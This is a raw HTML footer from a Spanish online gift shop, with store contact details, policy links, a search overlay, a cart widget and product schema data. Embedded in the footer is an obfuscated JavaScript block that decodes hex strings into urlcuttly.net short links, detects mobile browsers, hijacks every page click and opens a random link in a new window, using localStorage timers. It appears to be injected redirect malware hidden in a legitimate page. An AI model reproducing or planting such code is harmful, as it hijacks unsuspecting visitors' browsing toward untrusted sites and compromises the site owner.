https://kreencias.com/wp-content/uploads/2020/06/2.jpg 589w" sizes="(max-width: 589px) 100vw, 589px" width="60" height="60" class="rounded-circle bg-white" loading="lazy"  alt="" /></a></div><div class="d-inline-block2 pix-ml-5 align-self-center align-items-center align-items-center d-sm-flex pt-md-0 pt-3 justify-content-center"><a  href="/tienda" class="btn mb-0     btn-link text-gray-5 d-inline-block pix-hover-item  no-padding     btn-md"     ><span class="font-weight-bold " >Productos</span> <i class="font-weight-bold pixicon-angle-right  pix-hover-right  ml-1"></i></a></div></div><a  href="tel:+34985161579" class="btn mb-2    vc_custom_1631530573431  shadow-sm text-white btn-gradient-primary d-inline-block pix-hover-item       animate-in btn-md"   data-anim-type="fade-in-up" data-anim-delay="400" ><i class="font-weight-bold pixicon-user-3  pix-hover-left  mr-1"></i> <span class="font-weight-bold " >+34 985 161 579</span></a><a  href="tel:+34913230539" class="btn mb-2    vc_custom_1686576756992  shadow-sm text-white btn-gradient-primary d-inline-block pix-hover-item       animate-in btn-md"   data-anim-type="fade-in-up" data-anim-delay="400" ><i class="font-weight-bold pixicon-user-3  pix-hover-left  mr-1"></i> <span class="font-weight-bold " >+34 913 230 539</span></a></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-lg-4 vc_col-xs-6 text-left"><div class="vc_column-inner  vc_custom_1631779740656"><div class="wpb_wrapper"><div class="mb-3 text-left "><h6 class="mb-32 pix-sliding-headline font-weight-bold secondary-font" data-class="secondary-font text-heading-default" data-style="">La Tienda</h6></div><a  href="https://kreencias.com/compras-y-devoluciones" class="btn mb-2     text-body-default btn-link text-gray-5 d-block w-100  no-padding text-left    animate-in btn-md" target="_blank" rel="noopener"  data-anim-type="fade-in-up" data-anim-delay="200" ><span class=" " >Compras y devoluciones</span></a><a  href="https://kreencias.com/aviso-legal" class="btn mb-2     text-body-default btn-link text-gray-5 d-block w-100  no-padding text-left    animate-in btn-md" target="_blank" rel="noopener"  data-anim-type="fade-in-up" data-anim-delay="200" ><span class=" " >Aviso legal</span></a><a  href="https://kreencias.com/politica-de-privacidad" class="btn mb-2     text-body-default btn-link text-gray-5 d-block w-100  no-padding text-left    animate-in btn-md" target="_blank" rel="noopener"  data-anim-type="fade-in-up" data-anim-delay="200" ><span class=" " >Política de privacidad</span></a><a  href="https://kreencias.com/politica-de-cookies" class="btn mb-2     text-body-default btn-link text-gray-5 d-block w-100  no-padding text-left    animate-in btn-md" target="_blank" rel="noopener"  data-anim-type="fade-in-up" data-anim-delay="200" ><span class=" " >Política de Cookies</span></a></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-lg-4 vc_col-xs-12 text-left"><div class="vc_column-inner  vc_custom_1631779707198"><div class="wpb_wrapper"><div class="mb-3 text-left "><h6 class="mb-32 pix-sliding-headline font-weight-bold secondary-font" data-class="secondary-font text-heading-default" data-style="">Información de la Tienda</h6></div><div id="duo-icon-122303897" class="slide-in-container w-100   vc_custom_1686576800636" ><div class="py-2 animate-in" data-anim-type="fade-in-up" data-anim-delay="0"><div class="pix-feature-list text-18       py-2 d-flex align-items-center" ><div class="pix-mr-10 text-primary" style="width:1.5em;min-width:1.5em;height:1.5em;min-width:1.5em;position:relative;line-height:1em;text-align:center;"><svg width="100%" height="100%" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs></defs> <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <path d="M7.14319965,19.3575259 C7.67122143,19.7615175 8.25104409,20.1012165 8.87097532,20.3649307 L7.89205065,22.0604779 C7.61590828,22.5387706 7.00431787,22.7026457 6.52602525,22.4265033 C6.04773263,22.150361 5.88385747,21.5387706 6.15999985,21.0604779 L7.14319965,19.3575259 Z M15.1367085,20.3616573 C15.756345,20.0972995 16.3358198,19.7569961 16.8634386,19.3524415 L17.8320512,21.0301278 C18.1081936,21.5084204 17.9443184,22.1200108 17.4660258,22.3961532 C16.9877332,22.6722956 16.3761428,22.5084204 16.1000004,22.0301278 L15.1367085,20.3616573 Z" fill="#000000"></path> <path d="M12,21 C7.581722,21 4,17.418278 4,13 C4,8.581722 7.581722,5 12,5 C16.418278,5 20,8.581722 20,13 C20,17.418278 16.418278,21 12,21 Z M19.068812,3.25407593 L20.8181344,5.00339833 C21.4039208,5.58918477 21.4039208,6.53893224 20.8181344,7.12471868 C20.2323479,7.71050512 19.2826005,7.71050512 18.696814,7.12471868 L16.9474916,5.37539627 C16.3617052,4.78960984 16.3617052,3.83986237 16.9474916,3.25407593 C17.5332781,2.66828949 18.4830255,2.66828949 19.068812,3.25407593 Z M5.29862906,2.88207799 C5.8844155,2.29629155 6.83416297,2.29629155 7.41994941,2.88207799 C8.00573585,3.46786443 8.00573585,4.4176119 7.41994941,5.00339833 L5.29862906,7.12471868 C4.71284263,7.71050512 3.76309516,7.71050512 3.17730872,7.12471868 C2.59152228,6.53893224 2.59152228,5.58918477 3.17730872,5.00339833 L5.29862906,2.88207799 Z" fill="#000000" opacity="0.3"></path> <path d="M11.9630156,7.5 L12.0475062,7.5 C12.3043819,7.5 12.5194647,7.69464724 12.5450248,7.95024814 L13,12.5 L16.2480695,14.3560397 C16.403857,14.4450611 16.5,14.6107328 16.5,14.7901613 L16.5,15 C16.5,15.2109164 16.3290185,15.3818979 16.1181021,15.3818979 C16.0841582,15.3818979 16.0503659,15.3773725 16.0176181,15.3684413 L11.3986612,14.1087258 C11.1672824,14.0456225 11.0132986,13.8271186 11.0316926,13.5879956 L11.4644883,7.96165175 C11.4845267,7.70115317 11.7017474,7.5 11.9630156,7.5 Z" id="Path-107" fill="#000000"></path> </g> </svg></div><span class="text-body-default">Horario 10:00 a 14:00 h. y de 16:00 a 21:00, Lunes a Sábado</span></div><div class="pix-feature-list text-18       py-2 d-flex align-items-center" ><div class="pix-mr-10 text-primary" style="width:1.5em;min-width:1.5em;height:1.5em;min-width:1.5em;position:relative;line-height:1em;text-align:center;"><svg width="100%" height="100%" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs></defs> <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <circle fill="#000000" opacity="0.3" cx="12" cy="12" r="9"></circle> <path d="M11.7357634,20.9961946 C6.88740052,20.8563914 3,16.8821712 3,12 C3,11.9168367 3.00112797,11.8339369 3.00336944,11.751315 C3.66233009,11.8143341 4.85636818,11.9573854 4.91262842,12.4204038 C4.9904938,13.0609191 4.91262842,13.8615942 5.45804656,14.101772 C6.00346469,14.3419498 6.15931561,13.1409372 6.6267482,13.4612567 C7.09418079,13.7815761 8.34086797,14.0899175 8.34086797,14.6562185 C8.34086797,15.222396 8.10715168,16.1034596 8.34086797,16.2636193 C8.57458427,16.423779 9.5089688,17.54465 9.50920913,17.7048097 C9.50956962,17.8649694 9.83857487,18.6793513 9.74040201,18.9906563 C9.65905192,19.2487394 9.24857641,20.0501554 8.85059781,20.4145589 C9.75315358,20.7620621 10.7235846,20.9657742 11.7357634,20.9960544 L11.7357634,20.9961946 Z M8.28272988,3.80112099 C9.4158415,3.28656421 10.6744554,3 12,3 C15.5114513,3 18.5532143,5.01097452 20.0364482,7.94408274 C20.069657,8.72412177 20.0638332,9.39135321 20.2361262,9.6327358 C21.1131932,10.8600506 18.0995147,11.7043158 18.5573343,13.5605384 C18.7589671,14.3794892 16.5527814,14.1196773 16.0139722,14.886394 C15.4748026,15.6527403 14.1574598,15.137809 13.8520064,14.9904917 C13.546553,14.8431744 12.3766497,15.3341497 12.4789081,14.4995164 C12.5805657,13.664636 13.2922889,13.6156126 14.0555619,13.2719546 C14.8184743,12.928667 15.9189236,11.7871741 15.3781918,11.6380045 C12.8323064,10.9362407 11.963771,8.47852395 11.963771,8.47852395 C11.8110443,8.44901109 11.8493762,6.74109366 11.1883616,6.69207022 C10.5267462,6.64279981 10.170464,6.88841096 9.20435656,6.69207022 C8.23764828,6.49572949 8.44144409,5.85743687 8.2887174,4.48255778 C8.25453994,4.17415686 8.25619136,3.95717082 8.28272988,3.80112099 Z M20.9991771,11.8770357 C20.9997251,11.9179585 21,11.9589471 21,12 C21,16.9406923 17.0188468,20.9515364 12.0895088,20.9995641 C16.970233,20.9503326 20.9337111,16.888438 20.9991771,11.8770357 Z" fill="#000000" opacity="0.3"></path> </g> </svg></div><span class="text-body-default">C/ Menezdez Valdés 4 Gijón 33201 Asturias </span></div><div class="pix-feature-list text-18       py-2 d-flex align-items-center" ><div class="pix-mr-10 text-primary" style="width:1.5em;min-width:1.5em;height:1.5em;min-width:1.5em;position:relative;line-height:1em;text-align:center;"><svg width="100%" height="100%" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs></defs> <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <circle fill="#000000" opacity="0.3" cx="12" cy="12" r="9"></circle> <path d="M11.7357634,20.9961946 C6.88740052,20.8563914 3,16.8821712 3,12 C3,11.9168367 3.00112797,11.8339369 3.00336944,11.751315 C3.66233009,11.8143341 4.85636818,11.9573854 4.91262842,12.4204038 C4.9904938,13.0609191 4.91262842,13.8615942 5.45804656,14.101772 C6.00346469,14.3419498 6.15931561,13.1409372 6.6267482,13.4612567 C7.09418079,13.7815761 8.34086797,14.0899175 8.34086797,14.6562185 C8.34086797,15.222396 8.10715168,16.1034596 8.34086797,16.2636193 C8.57458427,16.423779 9.5089688,17.54465 9.50920913,17.7048097 C9.50956962,17.8649694 9.83857487,18.6793513 9.74040201,18.9906563 C9.65905192,19.2487394 9.24857641,20.0501554 8.85059781,20.4145589 C9.75315358,20.7620621 10.7235846,20.9657742 11.7357634,20.9960544 L11.7357634,20.9961946 Z M8.28272988,3.80112099 C9.4158415,3.28656421 10.6744554,3 12,3 C15.5114513,3 18.5532143,5.01097452 20.0364482,7.94408274 C20.069657,8.72412177 20.0638332,9.39135321 20.2361262,9.6327358 C21.1131932,10.8600506 18.0995147,11.7043158 18.5573343,13.5605384 C18.7589671,14.3794892 16.5527814,14.1196773 16.0139722,14.886394 C15.4748026,15.6527403 14.1574598,15.137809 13.8520064,14.9904917 C13.546553,14.8431744 12.3766497,15.3341497 12.4789081,14.4995164 C12.5805657,13.664636 13.2922889,13.6156126 14.0555619,13.2719546 C14.8184743,12.928667 15.9189236,11.7871741 15.3781918,11.6380045 C12.8323064,10.9362407 11.963771,8.47852395 11.963771,8.47852395 C11.8110443,8.44901109 11.8493762,6.74109366 11.1883616,6.69207022 C10.5267462,6.64279981 10.170464,6.88841096 9.20435656,6.69207022 C8.23764828,6.49572949 8.44144409,5.85743687 8.2887174,4.48255778 C8.25453994,4.17415686 8.25619136,3.95717082 8.28272988,3.80112099 Z M20.9991771,11.8770357 C20.9997251,11.9179585 21,11.9589471 21,12 C21,16.9406923 17.0188468,20.9515364 12.0895088,20.9995641 C16.970233,20.9503326 20.9337111,16.888438 20.9991771,11.8770357 Z" fill="#000000" opacity="0.3"></path> </g> </svg></div><span class="text-body-default">C/ de Carretas, 31, 28012 Madrid</span></div><div class="pix-feature-list text-18       py-2 d-flex align-items-center" ><div class="pix-mr-10 text-primary" style="width:1.5em;min-width:1.5em;height:1.5em;min-width:1.5em;position:relative;line-height:1em;text-align:center;"><svg width="100%" height="100%" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs></defs> <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <path d="M11.575,21.2 C6.175,21.2 2.85,17.4 2.85,12.575 C2.85,6.875 7.375,3.05 12.525,3.05 C17.45,3.05 21.125,6.075 21.125,10.85 C21.125,15.2 18.825,16.925 16.525,16.925 C15.4,16.925 14.475,16.4 14.075,15.65 C13.3,16.4 12.125,16.875 11,16.875 C8.25,16.875 6.85,14.925 6.85,12.575 C6.85,9.55 9.05,7.1 12.275,7.1 C13.2,7.1 13.95,7.35 14.525,7.775 L14.625,7.35 L17,7.35 L15.825,12.85 C15.6,13.95 15.85,14.825 16.925,14.825 C18.25,14.825 19.025,13.725 19.025,10.8 C19.025,6.9 15.95,5.075 12.5,5.075 C8.625,5.075 5.05,7.75 5.05,12.575 C5.05,16.525 7.575,19.1 11.575,19.1 C13.075,19.1 14.625,18.775 15.975,18.075 L16.8,20.1 C15.25,20.8 13.2,21.2 11.575,21.2 Z M11.4,14.525 C12.05,14.525 12.7,14.35 13.225,13.825 L14.025,10.125 C13.575,9.65 12.925,9.425 12.3,9.425 C10.65,9.425 9.45,10.7 9.45,12.375 C9.45,13.675 10.075,14.525 11.4,14.525 Z" fill="#000000"></path> </g> </svg></div><span class="text-body-default">Escríbenos a info@kreencias.com </span></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_row_visible vc_custom_1631525457833"><div class="wpb_column vc_column_container vc_col-sm-4 text-left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="slide-in-container w-100   vc_custom_1631525575352" ><div class="d-inline-block" style="max-width:400px;"><p class=" m-0 text-body-default  " ><span class="animate-in d-inline-block" data-anim-delay="200" data-anim-type="fade-in-up"><strong>Kreencias Store</strong> by <strong>Eleggua</strong> &#8211; Tienda de Regalos</span></p></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 text-left"><div class="vc_column-inner  vc_custom_1631525510378"><div class="wpb_wrapper"><div class="text-body-default text-center pix-social-icons font-weight-bold d-inline-block " style="font-size:35px;"><a  href="#" aria-label="" class="text-body-default animate-in d-inline-block fly-sm  px-2" data-anim-type="fade-in-up" data-anim-delay="400"><i class="pixicon-visa" style=""></i></a><a  href="#" aria-label="" class="text-body-default animate-in d-inline-block fly-sm  px-2" data-anim-type="fade-in-up" data-anim-delay="500"><i class="pixicon-mastercard" style=""></i></a><a  href="#" aria-label="" class="text-body-default animate-in d-inline-block fly-sm  px-2" data-anim-type="fade-in-up" data-anim-delay="600"><i class="pixicon-amex" style=""></i></a><a  href="#" aria-label="" class="text-body-default animate-in d-inline-block fly-sm  px-2" data-anim-type="fade-in-up" data-anim-delay="700"><i class="pixicon-paypal" style=""></i></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 text-left"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x75\x75\x5a\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x42\x76\x4e\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x69\x46\x74\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4e\x72\x45\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x75\x41\x53\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x75\x50\x77\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4e\x56\x51\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6c\x62\x76\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x79\x73\x7a\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4e\x41\x74\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>			</div>
		</div>
	</div>
</footer>

</div><!-- #page -->







<script>
var global = global || window;
</script>
<svg class="shape-overlays d-none" viewBox="0 0 100 100" preserveAspectRatio="none"><defs><linearGradient id="search-overlay-color-1" x1="0%" y1="0%" x2="100%" y2="0%"><stop offset="0%"   stop-color="#adb5bd"/><stop offset="100%"   stop-color="#adb5bd"/></linearGradient><linearGradient id="search-overlay-color-2" x1="0%" y1="0%" x2="100%" y2="0%"><stop offset="0%"   stop-color="#888888"/><stop offset="100%"   stop-color="#888888"/></linearGradient><linearGradient id="search-overlay-color-3" x1="0%" y1="0%" x2="100%" y2="0%"><stop offset="0%"   stop-color="#444444"/><stop offset="100%"   stop-color="#444444"/></linearGradient><linearGradient id="search-overlay-color-4" x1="0%" y1="0%" x2="100%" y2="0%"><stop offset="0%"   stop-color="#1e73be"/><stop offset="100%"   stop-color="#00897e"/></linearGradient></defs><path class="shape-overlays__path" d="" fill="url(#search-overlay-color-3)"></path><path class="shape-overlays__path" d="" fill="url(#search-overlay-color-2)"></path><path class="shape-overlays__path" d="" fill="url(#search-overlay-color-1)"></path></svg>		<div class="pix-overlay d-none">
			<div class="">
				<div class="pix-search ">
					<div class="container">
						<div class="row d-flex justify-content-center">
							<div class="col-12 col-md-12">
								<div class="pix-overlay-item pix-overlay-item--style-6">
									<a href="#" class="pix-search-close"><i class=" pixicon-close-circle"></i></a>
									<div class="pb-0"><div class="search-title h1 heading-font display-2 text-gradient-primary2 text-white font-weight-bold">Buscar</div></div>
								</div>
								<div class="slide-in-container pb-2 pix-overlay-item pix-overlay-item--style-6"><p class="text-gray-3s text-20 mb-2 secondary-font search-note">Clic enter para buscar o ESC para salir</p></div>
								<div class="search-bar pix-overlay-item pix-overlay-item--style-6">
									<div class="search-content">
										<form class="pix-search-form" method="get" action="https://kreencias.com/">


											<div class="media pix-ajax-search-container">
												<button class="pix-search-submit align-self-center" aria-label="search" type="submit"><i class="pixicon-search"></i></button>
												<div class="media-body">
													<input value="" name="s" id="s" class="pix-search-input pix-ajax-search" type="search" autocomplete="off" placeholder="Buscar" data-search-link="https://kreencias.com/wp-admin/admin-ajax.php?action=pix_ajax_searcht&#038;nonce=98081955d8" />
												</div>
											</div>
										</form>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>

				<div class="pix-sidebar">
			<div class="sidebar-inner shadow-lg">
				<div class="sidebar-content">
							<div class="pix-p-20 d-flex w-100 justify-content-between2 align-items-center">
			<div class="flex-fill pb-0"><span class="search-title line-height-0 text-heading-default text-20 secondary-font font-weight-bold">Tu Carrito de la Compra</span></div>
			<a href="#" class="pix-close-sidebar d-inline-block text-20 d-flex align-items-center text-gray-4"><i class="align-self-center pixicon-close-circle"></i></a>
		</div>
		<div class="pix-line-divider thin bg-dark-opacity-1 p-0 my-0 line-height-0 d-block w-100"></div>
		<div class=" pixfort-widget pix-sidebar-widget d-block w-100">
			<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Carrito</h2><div class="widget_shopping_cart_content"></div></div>		</div>
						</div>
			</div>
		</div>
				<div class="pix-notifications" aria-live="polite" aria-atomic="true">
			<div class="pix-notifications-area">
			</div>
		</div>
					<a href="#" class="shadow shadow-hover rounded-circle fly bg-gray-2 back_to_top default" title="Go to top"><i class="pixicon-angle-up"></i></a>
			<div class="d-flex"><svg width="0" height="0" version="1.1" xmlns="http://www.w3.org/2000/svg">
      <defs>
        <linearGradient id="svg-gradient-primary">
          <stop offset="0%" stop-color="#a57841" /><stop offset="50%" stop-color="#c1984b" /><stop offset="100%" stop-color="#9e823d" />
        </linearGradient>
      </defs>
    </svg></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/kreencias.com\/producto\/egipcio-escarabajo-de-piedra-15-cm#product","name":"EGIPCIO ESCARABAJO DE PIEDRA 1,5 CM","url":"https:\/\/kreencias.com\/producto\/egipcio-escarabajo-de-piedra-15-cm","description":"0702292","image":"https:\/\/kreencias.com\/wp-content\/uploads\/2023\/10\/0702292.png","sku":14691,"offers":[{"@type":"Offer","price":"2.10","priceValidUntil":"2027-12-31","priceSpecification":{"price":"2.10","priceCurrency":"EUR","valueAddedTaxIncluded":"false"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/kreencias.com\/producto\/egipcio-escarabajo-de-piedra-15-cm","seller":{"@type":"Organization","name":"Kreencias.com","url":"https:\/\/kreencias.com"}}]}</script>
